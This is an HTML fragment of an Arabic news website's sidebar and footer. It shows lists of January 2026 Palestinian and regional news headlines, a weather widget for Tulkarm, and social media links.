			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفاة شاب بحادث سير جنوب الخليل" href="https://alfajertv.com/news/palnews/717755.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717755.html">وفاة شاب بحادث سير جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يدمرون محتويات مسجد شرق نابلس" href="https://alfajertv.com/news/palnews/717749.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717749.html">مستوطنون يدمرون محتويات مسجد شرق نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 17&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 70%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.52 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفاة شاب بحادث سير جنوب الخليل" href="https://alfajertv.com/news/palnews/717755.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717755.html">وفاة شاب بحادث سير جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: التعاون العسكري والأمني بين تركيا والسعودية يقلق إسرائيل" href="https://alfajertv.com/news/worldnews/717752.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6852-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6852-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717752.html">تقرير: التعاون العسكري والأمني بين تركيا والسعودية يقلق إسرائيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يدمرون محتويات مسجد شرق نابلس" href="https://alfajertv.com/news/palnews/717749.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717749.html">مستوطنون يدمرون محتويات مسجد شرق نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وفاة شاب بحادث سير جنوب الخليل" href="https://alfajertv.com/news/palnews/717755.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6610-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717755.html">وفاة شاب بحادث سير جنوب الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: التعاون العسكري والأمني بين تركيا والسعودية يقلق إسرائيل" href="https://alfajertv.com/news/worldnews/717752.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6852-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6852-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717752.html">تقرير: التعاون العسكري والأمني بين تركيا والسعودية يقلق إسرائيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يدمرون محتويات مسجد شرق نابلس" href="https://alfajertv.com/news/palnews/717749.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-220x150.jpeg 220w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-300x204.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842-150x102.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6842.jpeg 700w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717749.html">مستوطنون يدمرون محتويات مسجد شرق نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li 